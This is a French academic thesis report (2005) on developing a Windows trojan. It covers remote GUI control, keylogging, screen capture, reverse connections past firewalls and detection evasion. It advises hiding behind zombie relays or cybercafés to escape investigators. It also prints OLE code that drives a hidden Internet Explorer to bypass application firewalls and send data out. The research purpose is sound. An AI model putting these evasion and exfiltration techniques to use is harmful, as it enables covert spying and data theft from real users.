Développement d'un cheval de Troie : Rapport - Travail de diplôme
←
→
Transcription du contenu de la page
Si votre navigateur ne rend pas la page correctement, lisez s'il vous plaît le contenu de la page ci-dessous
EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
Travail de diplôme :
Développement d’un cheval de Troie :
Rapport
Professeur responsable : Gérald Litzistorf
En collaboration avec : Cédric Renouard, Ilion Security SA
Candidat : Jean-Marc Solleder
solleder@eig.unige.ch
05.12.2005 P1EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
Ce travail étant soumis à une clause de
confidentialité, certains chapitres ont été retirés
de cette version du rapport
05.12.2005 P2EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
Table des Matières :
1. Descriptif du projet....................................................................................................................... 5
2. Cahier des charges du projet ........................................................................................................... 6
2.1 Schéma......................................................................................................................................... 6
2.2 Programme cible .......................................................................................................................... 6
2.3 Programme attaquant .................................................................................................................. 7
2.4 Résultats....................................................................................................................................... 7
3. Outils utilisés pour le développement.............................................................................................. 9
3.1 Microsoft Visual Studio .Net 2003................................................................................................ 9
3.1.1 Théorie .................................................................................................................................................................................. 9
3.1.2 Exemple .............................................................................................................................................................................. 12
3.2 Process Explorer........................................................................................................................ 15
3.3 DoxyGen.................................................................................................................................... 16
4. Analyse du programme développé ................................................................................................. 17
4.1 Introduction............................................................................................................................... 17
4.2 Architecture des logiciels développés.......................................................................................... 17
4.2.1 Programme cible ............................................................................................................................................................... 17
4.2.2 Programme attaquant........................................................................................................................................................ 18
4.3 Contournement d’un firewall ..................................................................................................... 19
4.3.1 Petit rappel sur les firewalls ............................................................................................................................................ 19
4.3.2 Contournement .................................................................................................................................................................. 20
4.4 Non détection............................................................................................................................. 22
4.4.1 Masquage des chaînes de caractère dans l’exécutable ................................................................................................ 22
4.5 Confidentiel................................................................................................................................ 24
4.6 Capture du bureau dans son ensemble ....................................................................................... 24
4.7 Capture des fenêtres................................................................................................................... 26
4.7.1 Capture ................................................................................................................................................................................ 26
4.7.1 Ressources .......................................................................................................................................................................... 27
4.8 Relais des événements ................................................................................................................ 28
4.8.1 Gestion des événements................................................................................................................................................... 28
4.8.2 Messages clavier ............................................................................................................................................................... 29
4.8.3 Messages souris ................................................................................................................................................................. 31
4.9 Compression............................................................................................................................... 33
4.9.1 Problématique.................................................................................................................................................................... 33
4.9.2 Première étape : diminuer la résolution et le nombre de couleurs ............................................................................ 34
4.9.3 Deuxième étape : la compression proprement dite...................................................................................................... 34
4.9.4 Ressources .......................................................................................................................................................................... 39
4.10 Diminution de la taille d’un exécutable ..................................................................................... 39
4.10.1 Objectifs ........................................................................................................................................................................... 39
4.10.2 Options du compilateur.................................................................................................................................................. 40
4.10.3 Options du linker............................................................................................................................................................. 41
4.10.4 Ressources........................................................................................................................................................................ 43
05.12.2005 P3EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
4.11 KeyLogger................................................................................................................................ 44
4.11.1 Introduction...................................................................................................................................................................... 44
4.11.2 Définition ......................................................................................................................................................................... 44
4.11.3 GetAsyncKeyState()....................................................................................................................................................... 44
4.11.4 Les hooks.......................................................................................................................................................................... 45
5. Limitations et bugs connus............................................................................................................ 47
5.1 Détection.................................................................................................................................... 47
6. Conclusions.................................................................................................................................... 47
6.1 Temps passé sur les différentes étapes........................................................................................ 47
6.2 Conclusion.................................................................................................................................. 48
05.12.2005 P4EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
1. Descriptif du projet
Description
L'attaque de type cheval de Troie permet, par exemple, d'espionner à distance les caractères entrés au
clavier par un utilisateur légitime.
Elle est très présente dans des attaques récentes (Bugbear, ...) et constitue un risque important pour
nos systèmes d'information (poste client, serveur de fichiers, serveur d'authentification, ...).
Ce travail de diplôme propose de développer une partie innovante d’un cheval de Troie destiné à une
cible Windows XP.
Travail demandé :
Ce cheval de Troie doit permettre l’accès à l’interface graphique de l’ordinateur cible.
Une optimisation (diminution) des flux de données entre la machine du pirate et la machine cible
ainsi qu’une optimisation des algorithmes du cheval de Troie pour minimiser le temps de traitement
sont demandées afin de rendre cette attaque plus difficile à détecter.
Le cheval de Troie doit fonctionner en mode utilisateur et ne comprendra qu’un seul fichier de taille
admissible.
Il est important de respecter une approche rigoureuse (analyse des besoins – spécification –
implémentation – test) qui sera validée par M. Renouard.
Etapes :
• Définir le cahier des charges avant le 15 sept 05
• Etudier la méthode optimale pour créer l’accès distant (création du bureau, transmission des
information, …)
• Etudier les méthodes d’optimisation (compression, espacement temporel de la prise de vue,
…)
• Etudier les défenses capables de contrer ce cheval de Troie
• Options éventuelles en fonction de l’avancement du projet
• Outils :
• Visual Studio 6.0
• Librairie à disposition : oui
Lieu : dans les locaux de Ilion
Source d’informations:
• http://www.codeguru.com
• http://msdn.microsoft.com
• Microsoft Windows Internals, Fourth Edition: Microsoft Windows Server(TM) 2003,
Windows XP, and Windows 2000
by Mark E. Russinovich, David A. Solomon
• Programming Windows, Fifth Edition (Hardcover)
by Charles Petzold
• Librairie interne Ilion
05.12.2005 P5EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
2. Cahier des charges du projet
2.1 Schéma
Nous allons présenter un schéma typique d’utilisation d’un cheval de Troie. L’attaquant, situé à
l’extérieur du réseau d’entreprise a réussi à faire exécuter son cheval de Troie sur une machine
cible ayant accès à des données situées sur un serveur interne. L’idée générale est donc de pouvoir
piloter les programmes de la machine cible depuis la machine attaquante, et, ainsi, d’obtenir un accès
au serveur.
Schéma de principe
Cible
Echange image / événements
Communication authorisée
Connexion
Serveur
Attaquant Réseau d’entreprise
Firewall
Nous appellerons « programme cible » le programme installé sur la machine cible et « programme
attaquant » le programme installé sur la machine de l’attaquant destiné à piloter les logiciels
exécutés sur la cible.
2.2 Programme cible
Les tâches de ce programme seront :
• […]
• De permettre la sélection des applications à exécuter (menu Démarrer, liste des applications,
cmd.exe, …)
• De relayer l’interface graphique des applications cibles
Il est nécessaire de garder à l’esprit les contraintes de furtivité imposées au programme cible :
• Le programme cible ne doit pas monopoliser suffisamment de ressource système (RAM,
CPU) pour gêner le fonctionnement des autres applications
• Les flux de données échangés avec l’attaqua nt doivent être minimisés.
• Le programme doit pouvoir s’exécuter avec des droits utilisateurs .
05.12.2005 P6EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
Il pourrait être intéressant d’intégrer un dispositif permettant de surveiller les actions de l’utilisateur
légitime. Ce dispositif intégrerait deux mécanismes principaux :
• La capture (et l’envoi au serveur) de l’écran de l’utilisateur légitime
• La capture des frappes clavier de l’utilisateur légitime
2.3 Programme attaquant
Les tâches du programme attaquant seront :
• D’afficher les interfaces graphiques des logiciels pilotés envoyées par la cible
• D’envoyer des messages concernant les int eractions de l’utilisateur attaquant avec les
programmes pilotés (cliques, frappes clavier) au client
Aucune contrainte particulière n’est requise quant à la taille, aux performances ou à l’environnement
d’exécution (utilisateur/administrateur) du programme attaquant.
2.4 Résultats
Nous allons présenter ici les résultats obtenus à la fin du travail de dipôme.
Tout d’abord, il faut signaler que l’adresse IP de la machine attaquante doit être insérée “en dur”
dans le code source des deux applications, donc avant compilation. Une fois la bonne version
compilée, il faudra trouver un moyen d’exécuter l’application cible sur une machine de notre choix
(machine cible).
Le programme attaquant, quant à lui, se placera en attente de connexion dès son lancement. Une fois
la connexion effectuée, l’interface graphique s’active, affichant la boîte de dialogue suivante :
Interface graphique lors de la connexion
Les deux cases à cocher servent à activer les fonctions accessoires du cheval de Troie : le keylogger
et la fonction d’observation de l’écran de l’utilisateur légitime.
Le bouton « Fenêtres » affiche la liste des applications dont il est possible de prendre le contrôle. Sur
l’exemple suivant, nous pouvons prendre le contrôle de la calculatrice et d’un interpréteur de ligne
de commande :
05.12.2005 P7EIG - Laboratoire de transmission de données Développement d’un cheval de Troie Une fois que l’on a sélectionné la (ou les) fenêtre(s) à afficher, il suffit de cliquer sur « Voir » et les fenêtres s’afficheront : Le bouton « Rafraîchir » en haut des fenêtres pilotées à distance sert à mettre à jour le contenu de la fenêtre (visuellement). Cette opération est aussi effectuée automatiquement après un clique ou l’envoi de texte mais il peut être utile de pouvoir le faire manuellement. Nous verrons plus loin que l’utilisation du bouton « Rafraîchir » consomme plus de bande passante que la mise à jour effectuée lors de l’envoi d’un événement. Il faut donc l’utiliser avec parcimonie ! Le bouton « Texte » affiche la boîte de dialogue que vous pouvez voir au premier plan de la capture d’écran ci-dessus. Elle permet d’envoyer du texte (et autre raccourcis clavier) au programme piloté. Il faut tout d’abord sélectionner le contrôle auquel nous voulons envoyer le texte : cela se fait au moyen du bouton « Acquérir ». Il faut ensuite cliquer sur le contrôle devant recevoir le texte dans la fenêtre pilotée. Le bouton « Effacer » sert à vider le TextBox utilisé dans la boîte de dialogue. Cela n’a aucune incidence sur le programme piloté. La case à cocher « Envoi instantané » permet de choisir le mode d’envoi du texte : lorsqu’elle est activée, les caractères sont envoyés directement, si elle est désactivée, les caractères sont placés dans un buffer puis envoyé lorsque l’on clique sur le bouton « Envoi ». 05.12.2005 P8
EIG - Laboratoire de transmission de données Développement d’un cheval de Troie Les cliques sont envoyés plus simplement : il suffit de cliquer sur l’interface pilotée et l’événement est retransmis. Les autres commandes disponibles dans la fenêtre de contrôle sont : « Voir configuration » qui permet d’afficher des informations sur le matériel utilisé sur la machine cible (processeur, mémoire,…). « Exécuter distant» permet de lancer des applications sur la machine cible. Elles ne seront pas affichées sur l’écran de l’utilisateur légitime mais seront disponible pour le pilotage à distance. Si l’utilisateur commet une erreur lorsqu’il entre le nom ou le chemin de l’application, aucun message d’erreur ne paraîtra, ni d’un côté, ni de l’autre. La case à cocher « cmd » permet de lancer une ligne de commande sans avoir à se souvenir précisément de son emplacement. Le dernier bouton « Fermer le client » permet de fermer l’application cible. Notez bien que les applications ouvertes par l’application cible resteront chargées ! 3. Outils utilisés pour le développement 3.1 Microsoft Visual Studio .Net 2003 3.1.1 Théorie L’outil Visual Studio a été utilisé lors de ce projet autant comme IDE (Integrated Development Environment, un éditeur de texte spécialisé dans la programmation) que comme débuggeur ou compilateur. Nous allons nous pencher sur l’utilisation du débuggeur de Visual Studio. Vous trouverez plus loin une capture d’écran pleine page de Visual Studio, prise lors du débugage du cheval de Troie. Certaines zones de l’écran ont été mises en évidence à l’aide de couleur. Nous allons reprendre et détailler ici ces différentes zones. Les contrôles : Ces boutons permettent de piloter le débuggeur : les boutons play, pause et stop sont d’un usage trivial (démarrage du débuggeur, pause (en vue d’une reprise ou d’une exécution pas à pas) et arrêt définitif du débuggeur). La petite flèche jaune nous permet de visualiser quelle sera la prochaine instruction à être exécutée. Les trois boutons suivants contrôlent l’exécution pas à pas. Le premier exécute la prochaine instruction. S’il s’agit d’une procédure, la première instruction de la procédure sera exécutée puis le système se mettra à nouveau en pause. La deuxième exécute les instructions ligne à ligne dans le code qui est affiché : si la ligne suivante est une procédure, il exécutera toute la procédure et se bloquera après. Le dernier exécutera toutes les instructions disponibles jusqu’à ce qu’il sorte de la procédure courante. 05.12.2005 P9
EIG - Laboratoire de transmission de données Développement d’un cheval de Troie L’affichage de la mémoire : Cette zone nous permet d’afficher les données contenues dans une zone mémoire que nous pouvons sélectionner soit par son adresse soit en entrant le nom d’un pointeur. Cette option n’est pas visible par défaut, il faut l’activer depuis le menu Debug > Windows > Memory. Il est possible d’afficher jusqu’à 4 zones mémoires différentes en même temps. Les zones apparaissant en rouge viennent d’être modifiées. Le code : Bien évidemment, le code est toujours visible lors du débugage. La flèche jaune indique la prochaine expression à être exécutée (en pause ou en mode pas à pas). Les points rouges dans la marge représentent les breakpoints (voir plus bas). Les locals : Les variables locales sont visibles dans cette zone. Les structures apparaissent sous forme d’arbre. Les breakpoints : 05.12.2005 P 10
EIG - Laboratoire de transmission de données Développement d’un cheval de Troie Les breakpoints sont des marqueurs indiquant au débuggeur qu’il doit arrêter l’exécution du programme. Il est possible de définir des breakpoints conditionnels (n’arrêtant l’exécution que si une certaine condition est remplie). 05.12.2005 P 11
EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
Sur l’image précédente, nous constatons que le code est arrêté sur une instruction HeapValidate().
Cette instruction est un peu particulière et très utile lors de débugage. Elle permet de vérifier la pile
(partie de la mémoire où l’on alloue nos structures de données). Si aucun débuggeur n’est présent et
que la pile est corrompue (cela arrive lorsque l’on écrit plus de données dans un buffer que le buffer
ne peut en contenir (on parle d’overflow)) cette instruction se contente de retourner FALSE. Mais si
un débuggeur est attaché au programme, cette instruction se comporte comme un breakpoint
conditionnel, arrêtant l’exécution du programme si une erreur est détectée dans la pile.
L’utilisation de cette fonction facilite considérablement le débugage d’un programme car ce genre
d’erreur de pile ne se révélera que quand une autre allocation tentera d’allouer l’espace sur
lequel nous avons débordé . Cela peut ne jamais se produire, ou pire cela peut se produire 1000
lignes de code après l’erreur effective…
Cette fonction nécessite que les allocations soient faites à l’aide des fonctions de gestion de pile
Windows, et non à l’aide des traditionnels malloc() de l’ANSI C.
Les liens suivant peuvent être utile pour ce qui concerne le processus de débugage avec Visual
Studio :
Articles MSDN sur l’utilisation du débuggeur de Visual Studio en C et C++:
http://msdn.microsoft.com/library/default.asp?url=/library/en-
us/vsdebug/html/vcoriDebuggingTechniquesForVisualC.asp
Pour savoir comment utiliser la détection de fuite de mémoire (memory leak) :
http://www.codeproject.com/debug/consoleleak.asp
3.1.2 Exemple
Nous allons maintenant effectuer un petit exemple de débugage à l’aide du code source suivant :
#include
#include
void main()
{
char* bufferDepasse = HeapAlloc(GetProcessHeap(),HEAP_ZERO_MEMORY,23);
char source[] = "chaine de 23 caracteres";
CopyMemory(bufferDepasse,source,sizeof(source));
// Nous avons l'impression de copier seulement
// 23 caractères dans le buffer cependant une
// chaine de caractère est toujours terminée par un \0
printf("Nous avons copié : %s",bufferDepasse);
printf("%s",source[24]);
HeapFree(GetProcessHeap(),0,bufferDepasse);
return;
}
Il est à noter que ce programme compile parfaitement sans alertes du compilateur. Voici d’ailleurs le
message affiché par ce dernier :
------ Build started: Project: demobug, Configuration: Debug Win32 ------
Compiling...
demobug.c
Linking...
05.12.2005 P 12EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
Build log was saved at "file://c:\...\BuildLog.htm"
demobug - 0 error(s), 0 warning(s)
---------------------- Done ----------------------
Build: 1 succeeded, 0 failed, 0 skipped
A l’exécution, sans débuggeur, le programme génère une erreur :
Nous allons exécuter l’application à l’aide du débuggeur Microsoft. Dans ce cas, l’erreur est
capturée par le débuggeur et ce dernier nous donne plus d’informations : le message d’erreur ainsi
que le fichier source et la ligne à laquelle l’erreur c’est produite :
Malheureusement, dans notre cas, l’erreur ne se produit pas dans l’un de nos fichiers mais dans le
fichier output.c, où est défini la fonction qui pose problème. Nous allons « rembobiner » le
programme à l’aide de la touche de la barre d’outil et l’exécuter pas à pas pour localiser le
problème à l’aide de la touche . Nous arrivons ainsi à localiser l’erreur à la deuxième instruction
printf(). Si nous regardons les informations de débugage (variable locales) juste avant
l’exécution de l’instruction fautive, nous constatons que nous accédons à un index du tableau qui
n’existe pas (l’index 24 de la chaîne source ).
05.12.2005 P 13EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
Notre code est de très petite taille. Il est donc facile de l’exécuter pas à pas. Si ce code contenait
plusieurs milliers de lignes, il nous serait pratiquement impossible de le parcourir en entier ligne à
ligne. Nous avons plusieurs solutions pour déterminer l’emplacement de cette erreur soit ajouter des
« marqueurs » à l’aide d’instructions printf() par exemple nous permettant de localiser l’erreur
petit à petit, soit opérer de la même manière en posant des breakpoints.
En dispersant des breakpoints dans le code nous pouvons localiser l’erreur (elle sera placée entre
le dernier breakpoint sur lequel nous nous sommes arrêtés et le breakpoint suivant). Cette dernière
technique est évidemment bien plus propre que celle des marqueurs car elle supprime le risque
d’oubli de marqueur dans le code à la fin du débugage !
Il existe un autre bug dans ce programme qui, lui, est beaucoup plus difficile à détecter. Nous allons
modifier légèrement le code pour qu’il s’exécute en boucle :
#include
#include
void main()
{
while(TRUE)
{
char* bufferDepasse =
HeapAlloc(GetProcessHeap(),HEAP_ZERO_MEMORY,23);
char source[] = "chaine de 23 caracteres";
CopyMemory(bufferDepasse,source,sizeof(source));
// Nous avons l'impression de copier seulement
// 23 caractères dans le buffer
// cependant une chaine de caractère est toujours terminée par un \0
printf("Nous avons copié : %s",bufferDepasse);
//printf("%s",source[24]);
HeapFree(GetProcessHeap(),0,bufferDepasse);
}
return;
}
Nous obtenons à nouveau une erreur dans le fichier malloc.c cette fois-ci. Le débuggeur nous
signale :
'demobug.exe': Loaded 'C:\Documents and Settings\Administrator\My Documents\Visual Studio
Projects\demobug\Debug\demobug.exe', Symbols loaded.
'demobug.exe': Loaded 'C:\WINDOWS\system32\ntdll.dll', No symbols loaded.
'demobug.exe': Loaded 'C:\WINDOWS\system32\kernel32.dll', No symbols loaded.
05.12.2005 P 14EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
HEAP[demobug.exe]: Heap block at 00142B90 modified at 00142BAF past requested size of 17
Unhandled exception at 0x7c901230 in demobug.exe: User breakpoint.
Le débuggeur nous indique ainsi qu’il s’agit d’une corruption de pile, c'est-à-dire que nous avons
« rempli » un bloc mémoire au-delà de la taille que nous avions alloué. Cette erreur est plus difficile
à détecter car l’exception n’est pas levée lorsque la pile est corrompue mais lorsque l’on tente de
réallouer le bloc corrompu. Cette particularité donne un caractère aléatoire à l’apparition du bug.
En effet si la zone mémoire n’est plus réallouée, comme c’était le cas lorsque le programme ne
s’exécutait qu’une seule fois, aucune erreur n’est générée. Si nous comptons le nombre de boucles
effectuées avant que l’exception ne soit générée, nous n’obtiendrons pas dans tous les cas le même
résultat.
Pour localiser ce genre de bug, l’API met à notre disposition la fonction HeapValidate(), qui,
comme son nom l’indique, permet de valider la pile. Lorsque cette instruction est appelée et qu’un
débuggeur est attaché au programme, elle génère une exception si la pile est corrompue et de
retourner TRUE sinon, si aucun débuggeur n’est présent, elle se contente de retourner TRUE ou FALSE.
Une solution est donc d’entourer toutes les opérations sur la pile de commandes de validations lors
du débugage ce qui nous permet de localiser l’erreur assez simplement. Dans notre cas :
#include
#include
void main()
{
while(TRUE)
{
char* bufferDepasse =
HeapAlloc(GetProcessHeap(),HEAP_ZERO_MEMORY,23);
char source[] = "chaine de 23 caracteres";
HeapValidate(GetProcessHeap,0,NULL);
CopyMemory(bufferDepasse,source,sizeof(source));
HeapValidate(GetProcessHeap,0,NULL);
printf("Nous avons copié : %s",bufferDepasse);
HeapFree(GetProcessHeap(),0,bufferDepasse);
HeapValidate(GetProcessHeap,0,NULL);
}
return;
}
L’erreur est classique : comme expliqué plus haut dans les commentaires du code, nous copions la
chaîne source, qui fait effectivement 23 caractères affichables mais nous ne tenons pas compte du
fait que chaque chaîne de caractère est terminée par le caractère \0, ce qui nous fait 24 caractères
à copier en tout pour un buffer qui peut en contenir 23. Une bonne pratique est de ne jamais utiliser
de valeur constante lors du dimensionnement des buffers mais de les dimensionner en fonction des
valeurs qui vont y être copiées à l’aide d’un sizeof() par exemple.
3.2 Process Explorer
Le logiciel Process Explorer de Sysinternals (http://www.sysinternals.com) est un freeware
permettant d’afficher diverses informations concernant les processus s’exécutant sur une machine.
C’est lors du débugage que Process Explorer a trouvé toute son utilité : il nous permet en effet de
garder un oeil sur les ressources systèmes utilisées par l’application que nous sommes en train de
débugger.
05.12.2005 P 15EIG - Laboratoire de transmission de données Développement d’un cheval de Troie Les informations de performances données par l’onglet Performance Graph des propriétés d’un processus dans Process Explorer (comme sur l’image ci dessus) seront utilisées tout au long de ce rapport pour présenter l’activité du processeur lors de l’exécution de différents algorithmes ou son occupation mémoire. L’activité du processeur est représentée par deux courbes : une verte, pour le temps processeur total et une rouge pour le temps processeur en mode kernel. Cette représentation peut sembler similaire à celle du Task Manager de windows. La différence est que le Task Manager ne nous permet pas de visualiser la consommation d’un seul processus mais seulement les ressources globales utilisées par le système complet. 3.3 DoxyGen Le programme DoxyGen (http://www.stack.nl/~dimitri/doxygen/ ) a été utilisé pour générer la documentation du code. Les commentaire du code source doivent être formatté de manière à ce que le compilateur DoxyGen puisse générer les pages html de documentation. Les blocs DoxyGen sont signalisés à l’aide de blocs commentaires spéciaux commencant par : /** comme par exemple : /**\fn DWORD WINAPI ThrdCmd() * \brief Fonction gérant la thread de commande */ Les mots clefs DoxyGen sont ensuite traités et compilés en fichier d’aide html (ou rtf au choix). Les balises utilisées furent : \fn Pour signaler que nous documentons une fonction. \file Pour signaler que nous documentons un fichier. \brief Pour donner une description brève. \struct Pour signaler que nous documentons une structure. \enum Pour signaler que nous documentons un type énumératif. \typedef Pour signaler que nous documentons une définition de type. 05.12.2005 P 16
EIG - Laboratoire de transmission de données Développement d’un cheval de Troie Il est aussi possible de documenter spécialement une variable ou une ligne de code à l’aide de la syntaxe suivante : #include /**< Include Socket : Doit être inclus avant windows.h */ Un apercu du résultat est disponible ci-dessous : 4. Analyse du programme développé 4.1 Introduction Il serait fastidieux d’analyser dans ce rapport l’application de manière linéaire. Aussi nous allons examiner le programme fonctionnalité après fonctionnalité. 4.2 Architecture des logiciels développés 4.2.1 Programme cible Le programme s’exécutant sur la machine cible est relativement simple : le relais de l’interface graphique tient en un seul processus. Deux processus supplémentaires ont été ajoutés pour gérer le keylogger et l’envoi périodique des images du bureau de l’utilisateur légitime. La première ébauche de programme cible développée ol rs de ce projet intégrait une architecture beaucoup plus compliquée : chaque fenêtre des applications pilotées était surveillée par une thread qui s’occupait de relayer son interface graphique vers le serveur. Ces captures étaient activées par des sémapho res contrôlés par une thread de commande, chargée de la liaison avec le programme situé sur la machine attaquante. Chaque thread pouvait ouvrir une connexion vers la machine attaquante à tout moment pour envoyer ses données. Cette architecture permettait de n’ouvrir les ports de la machine cible que lorsqu’ils étaient effectivement utilisés, cependant, elle comportait certains problèmes : tout d’abord il n’était pas exclu que les données de plusieurs fenêtre soient 05.12.2005 P 17
EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
envoyées au même moment à travers le réseau, ce qui risquerait de créer un pique visible dans les
statistiques. De plus, un grand nombre de threads augmente le risque de bugs et autres problèmes de
concurrence. Hors il est beaucoup plus important de pouvoir assurer la stabilité de l’application
située sur la machine cible que celle située sur la machine attaquante. En effet, si l’application
cible rencontre une erreur et cesse de fonctionner, il nous sera peut être impossible de la redémarrer.
Il serait bien évidemment aussi très inopportun de géné rer des messages informant qu’une
application vient de se terminer inopinément sur l’écran de l’utilisateur légitime ! Il a donc été
décidé de créer une application cible la plus simple possible :
Diagramme programme cible
Thread
Thread Thread
principale capture
d’écran Keylogger
Initialisation
et création Capture Activation du
activée ? keylogger
des threads
Non
Oui
Capture et
Connexion envoi de Message
l’image Loop
Connexion perdue Non
Attente de Capture
commande activée ?
Oui
Non
Arret du
Traitement Non
programm
e?
Oui
Quit reçu
?
Oui
4.2.2 Programme attaquant
Le programme attaquant fonctionne sur un schéma relativement similaire. Les événements ne sont
pas envoyés par la structure principale du programme mais bien par le système lors de l’appel aux
fonctions callback (voir chapitre 4.8). Un problème de concurrence (race condition) est donc
05.12.2005 P 18EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
possible lors de l’envoi des commandes. Nous avons donc dû protéger la fonction (propriétaire)
SocketSend() présente aussi dans le programme cible par un sémaphore créant ainsi la fonction
SocketSendProtected().
Diagramme programme attaquant
Thread
Thread Thread de
principale serveur fenêtre
(main ())
Initialisation
Attente de Création de la
thread
connexion fenêtre
serveur
Connexion
perdue
Boucle de Attente de Boucle de
message données messages
Envoi de
Traitement
commandes
Donnée
reçue ?
Création Envoi
thread de nouvelle
fenêtre commande
4.3 Contournement d’un firewall
4.3.1 Petit rappel sur les firewalls
Le firewall est certainement le plus vieil instrument de sécurité informatique. A ce titre, il a subit de
nombreuses évolutions et existe à ce jour en de nombreuses variations. Le type de firewall le plus
simple est sans conteste le firewall stateless (ou « sans état »). Ce type de firewall se contente
d’examiner les paquets qu’il reçoit et de les confronter à une série de règles pré établies, et ceci pour
les paquets entrants comme pour les paquets sortants. En d’autres termes, il ne garde pas en mémoire
l’état d’une connexion TCP, par exemple. L’administrateur devra donc créer une règle pour les
paquets entrants et une règle pour les paquets sortants. Dans le cas d’un cheval de Troie, ce type de
cheval de Troie ne nécessite même pas de méthode de contournement particulière car des ports sont
ouverts sur l’extérieur. La seule action à entreprendre et de permettre à l’ordinateur cible d’écouter
sur un port ouvert vis-à-vis de l’extérieur.
Le second type de firewall est plus ‘’intelligent’’ : le firewall dit statefull. Contrairement au
stateless, ce type de firewall garde en mémoire les flux TCP, UDP, ICMP… Ceci permet de ne
05.12.2005 P 19EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
laisser entrer que les paquets qui ont été dema ndé par un client (derrière le firewall). Il n’est plus
aussi trivial de traverser ce type de firewall puisque la requête doit venir de l’intérieur.
Le dernier type de firewall est le firewall dit applicatif. Ce dernier est installé sur le poste cible et
contrôle non seulement l’entrée / sortie des paquets mais aussi les processus demandant l’accès au
ressource réseau, et, le cas échéant, permet de les bloquer.
4.3.2 Contournement
Nous nous sommes concentré sur le contournement de firewalls stateless. Comme nous l’avons vu,
ces firewalls bloquent les requêtes entrantes quel que soit le port utilisé si une connexion sortante n’a
pas été établie au préalable. La technique utilisée pour légitimer la conne xion dans le cas d’un cheval
de Troie est triviale : nous allons agir par reverse connection. Comme son nom l’indique, cette
technique désigne un mode de connexion où la cible se connecte à travers le firewall vers la machine
de l’attaquant en se connectant sur un port ouvert en sortie (typiquement le port 80).
Conexion refusée Conexion
Cible Cible
Connexion
Attaquant Attaquant
Réseau d’entreprise Serveur Réseau d’entreprise Serveur
Firewall Firewall
Cette méthode comprend pourtant un inconvénient majeur : l’adresse IP de l’attaquant doit être
codée dans le programme cible. En cas de détection du cheval de Troie, un reverse engineering du
programme cible fournira au enquêteur une localisation précise de la machine attaquante.
Les méthodes de résolution de ce problème sont multiples : tout d’abord opérer depuis un cybercafé
ou une borne WiFi laissée sans protection ou insuffisamment protégée par ses propriétaires (ce qui
peut poser un autre problème : l’attaquant opère depuis une adresse dynamique). Une solution est de
maintenir un réseau de zombies. Les zombies sont des machines qu’un pirate a sous son contrôle et
depuis lesquelles il peut lancer des attaques. Si l’attaquant est suffisamment sûr de ses zombies il
peut en constituer un réseau de relais comme suit :
Réseau de Zombie
relai
Cible
Zombie
relai
Zombie relai
relai
connexion
Zombie
relai Zombie
Attaquant Zombie Réseau d’entreprise
Firewall
05.12.2005 P 20EIG - Laboratoire de transmission de données Développement d’un cheval de Troie
Même si un ou deux zombies sont découverts, il est très peu probable que les enquêteurs arrivent à
remonter jusqu’à l’attaquant.
Lors de ce travail de diplôme, il n’a pas été tenté de contourner un firewall applicatif. Cependant, si
cette opération peut se révéler compliquée, elle n’est en aucun cas impossible. La démarche
habituelle est de trouver un moyen pour que la requête vienne d’une application légitime, par
injection de code ou à l’aide d’OLE, par exemple, comme dans le code suivant, tiré d’un article
d’Eric Detoisien pour la revue MISC (No 21, Septembre - Octobre 2005).
#include
#include
#include
#include
#include
int APIENTRY WinMain(HINSTANCE hInstance,
HINSTANCE hPrevInstance,
LPSTR lpCmdLine,
int CmdShow)
{
USES_CONVERSION; // Macro servant à convertir les chaines
// de caractères (OLE utilise uniquement UNICODE)
HRESULT hr;
CLSID clsid; // Classe identifiant un objet COM
LPUNKNOWN punk = NULL;
IWebBrowser2 *pIE= NULL;
VARIANT vtEmpty;
CComBSTR url = "";
url += A2W("http://www.td.unige.ch/");
unsigned short *casturl = (unsigned short*) url;
//crée un pointeur sur url
// de type unsigned short
hr = OleInitialize(NULL); // Initialisation de OLE
hr = CLSIDFromProgID(OLESTR("InternetExplorer.Application"),&clsid);
//< on obtient le clsid
hr = CoCreateInstance(clsid,
NULL,
CLSCTX_SERVER,
IID_IUnknown,
(void FAR* FAR*) &punk);// Création d'une instance OLE
hr = punk->QueryInterface(IID_IWebBrowser2,(void FAR* FAR*)&pIE);
pIE->put_Visible(false);// On interdit à IE de s'afficher
pIE->Navigate(casturl,&vtEmpty,&vtEmpty,&vtEmpty,&vtEmpty);
//< On envoie une requête
return 0;
}
Des données peuvent être exportées à l’aide du champ POST de la requête Navigate() (le
quatrième &vtEmpty dans notre exemple). Il est aussi possible de récupérer le retour de la requête
Navigate().
